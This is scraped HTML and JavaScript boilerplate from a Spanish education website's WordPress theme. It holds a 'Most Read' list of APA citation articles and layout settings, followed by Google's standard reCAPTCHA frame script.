block_tdi_68.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11723","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "4";
block_tdi_68.found_posts = "166";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "42";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_68 class="td_block_inner td-mc1-wrap"> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/formato-apa-para-trabajos-y-documentos/" rel=" bookmark" class="td-image-wrap " title="Formato APA para trabajos y documentos"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/10/formato-apa-para-trabajos-y-documentos-normas.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/formato-apa-para-trabajos-y-documentos/" rel="bookmark" title="Formato APA para trabajos y documentos">Formato APA para trabajos y documentos</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-06T15:35:33+00:00">octubre 6, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="¿Cómo citar páginas web de acuerdo a las Normas APA?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Citar-páginas-web-con-normas-apa-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel="bookmark" title="¿Cómo citar páginas web de acuerdo a las Normas APA?">¿Cómo citar páginas web de acuerdo a las Normas APA?</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T18:15:52+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-con-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="Como citar con las normas APA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Como-citar-con-normas-APA-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-con-las-normas-apa/" rel="bookmark" title="Como citar con las normas APA">Como citar con las normas APA</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T16:28:20+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel=" bookmark" class="td-image-wrap " title="4 cursos gratis en desarrollo de nuevas empresas"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Cursos-gratis-desarrollo-de-nuevas-empresas-universidad-de-los-andes.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel="bookmark" title="4 cursos gratis en desarrollo de nuevas empresas">4 cursos gratis en desarrollo de nuevas empresas</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T15:27:48+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> </div></div></div></div></div></div></div></div> </div> </div> <div class="td-footer-template-wrap" style="position: relative"> <div class="td-footer-wrap "> <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_70{ min-height: 0; } </style><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_72, .tdi_72 .tdc-columns{ min-height: 0; }.tdi_72, .tdi_72 .tdc-columns{ display: block; }.tdi_72 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_72{ padding-top:54px !important; padding-bottom:20px !important; position:relative; } .tdi_72 .td_block_wrap{ text-align:left } /* phone */ @media (max-width: 767px) { .tdi_72{ padding-top:40px !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_72{ padding-top:44px !important; } } </style> <div class="tdi_71_rand_style td-element-style"><div class="td-element-style-before"><style> .tdi_71_rand_style > .td-element-style-before { content:'' !important; width:100% !important; height:100% !important; position:absolute !important; top:0 !important; left:0 !important; display:block !important; z-index:0 !important; background-image:url("https://aulary.com/wp-content/uploads/2022/07/footer_bg.jpg") !important; opacity:0.1 !important; background-size:cover !important; background-position:center top !important; } </style></div><style> .tdi_71_rand_style{ background-color:#111111 !important; } </style></div><div class="vc_column tdi_74 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_74{ vertical-align: baseline; }.tdi_74 > .wpb_wrapper, .tdi_74 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_74 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_74 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_74 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <style> .tdc-footer-template .td-main-content-wrap { padding-bottom: 0; } </style> </div> <script type='text/javascript' src='https://aulary.com/wp-content/plugins/bwp-minify/min/?f=wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js'></script> <script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script> </body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DRCsPCnD7cGhjbIbsb_DSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770016426545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>